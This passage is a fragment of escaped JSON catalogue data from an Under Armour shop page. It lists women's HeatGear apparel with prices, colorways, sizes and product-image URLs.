fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6010795-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010795-001_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6010795-001_DEFAULT\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"3.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"4\"},{\"__typename\":\"SizeVariation\",\"size\":\"4.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"5\"},{\"__typename\":\"SizeVariation\",\"size\":\"5.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"6\"},{\"__typename\":\"SizeVariation\",\"size\":\"6.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"7\"}],\"icons\":null},\"6011151\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDExMTUx\",\"url\":\"/p/sports_bras/heatgear_mid_womens_sports_bra/6011151.html\",\"subHeader\":\"Women's Sports Bra\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"HeatGear® Mid\"},\"style\":\"6011151\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":30,\"max\":30},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":30,\"max\":30}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"008\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Ultimate Black / White\",\"hex\":\"212123\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"HeatGear® Mid, Black\",\"alt\":\"HeatGear® Mid, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-008_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6011151-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-008_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6011151-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-008_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-008_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-008_FC_MD?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-008_FC_MD\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-008_FC_LG?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-008_FC_LG\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-008_FC_XL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-008_FC_XL\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-008_BC_MD?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-008_BC_MD\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-008_BC_LG?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-008_BC_LG\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-008_BC_XL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-008_BC_XL\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-008_CHDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-008_CHDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-008_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6011151-008_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"100\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / Halo Gray\",\"hex\":\"eff1ff\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"HeatGear® Mid, White\",\"alt\":\"HeatGear® Mid, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-100_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6011151-100_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-100_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6011151-100_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-100_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-100_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-100_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-100_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-100_FC_MD?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-100_FC_MD\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-100_FC_LG?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-100_FC_LG\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-100_FC_XL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-100_FC_XL\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-100_BC_MD?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-100_BC_MD\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-100_BC_LG?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-100_BC_LG\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-100_BC_XL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-100_BC_XL\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-100_CHDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-100_CHDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-100_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6011151-100_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"410\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Midnight Navy / White\",\"hex\":\"2a3042\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"HeatGear® Mid, Blue\",\"alt\":\"HeatGear® Mid, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-410_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6011151-410_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-410_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6011151-410_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-410_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-410_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-410_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-410_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-410_FC_MD?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-410_FC_MD\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-410_FC_LG?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-410_FC_LG\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-410_FC_XL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-410_FC_XL\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-410_BC_MD?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-410_BC_MD\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-410_BC_LG?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-410_BC_LG\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-410_BC_XL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-410_BC_XL\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-410_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011151-410_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011151-410_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6011151-410_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XS\"},{\"__typename\":\"SizeVariation\",\"size\":\"SM\"},{\"__typename\":\"SizeVariation\",\"size\":\"MD\"},{\"__typename\":\"SizeVariation\",\"size\":\"LG\"},{\"__typename\":\"SizeVariation\",\"size\":\"XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\"}],\"icons\":[{\"__typename\":\"Icon\",\"displayValue\":\"Keeps You Cool\",\"value\":\"KEEPS-YOU-COOL\"}]},\"6011354\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDExMzU0\",\"url\":\"/p/shorts/heatgear_mesh_shorty_womens_shorts/6011354.html\",\"subHeader\":\"Women's Shorts\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"HeatGear® Mesh Shorty\"},\"style\":\"6011354\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":35,\"max\":35},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":35,\"max\":35}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"338\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Rack Green / Hyper Green\",\"hex\":\"245c59\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"HeatGear® Mesh Shorty, Green\",\"alt\":\"HeatGear® Mesh Shorty, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011354-338_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6011354-338_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011354-338_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6011354-338_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011354-338_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011354-338_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011354-338_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011354-338_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011354-338_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011354-338_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011354-338_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6011354-338_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"008\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Ultimate Black / White\",\"hex\":\"212123\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"HeatGear® Mesh Shorty, Black\",\"alt\":\"HeatGear® Mesh Shorty, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011354-008_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6011354-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011354-008_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6011354-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011354-008_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011354-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011354-008_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011354-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011354-008_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011354-008_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011354-008_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6011354-008_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"600\",\"name\":\"Pink\",\"hideColorway\":false,\"colorway\":\"Bittersweet Pink / Posh Pink\",\"hex\":\"e87689\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"HeatGear® Mesh Shorty, Pink\",\"alt\":\"HeatGear® Mesh Shorty, Pink, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011354-600_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6011354-600_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011354-600_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6011354-600_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011354-600_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011354-600_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011354-600_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011354-600_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011354-600_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6011354-600_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6011354-600_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6011354-600_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XS\"},{\"__typename\":\"SizeVariation\",\"size\":\"SM\"},{\"__typename\":\"SizeVariation\",\"size\":\"MD\"},{\"__typename\":\"SizeVariation\",\"size\":\"LG\"},{\"__typename\":\"SizeVariation\",\"size\":\"XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\"}],\"icons\":[{\"__typename\":\"Icon\",\"displayValue\":\"Keeps You Cool\",\"value\":\"KEEPS-YOU-COOL\"},{\"__typename\":\"Icon\",\"displayValue\":\"Ventilated\",\"value\":\"VENTILATED\"}]},\"6012295\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDEyMjk1\",\"url\":\"/p/shirts_and_tops/heatgear_mesh_womens_full_zip/6012295.html\",\"subHeader\":\"Women's Full Zip\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"HeatGear® Mesh\"},\"style\":\"6012295\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":50,\"max\":50},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":50,\"max\":50}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"338\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Rack Green / Hyper Green\",\"hex\":\"245c59\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"HeatGear® Mesh, Green\",\"alt\":\"HeatGear® Mesh, Green, 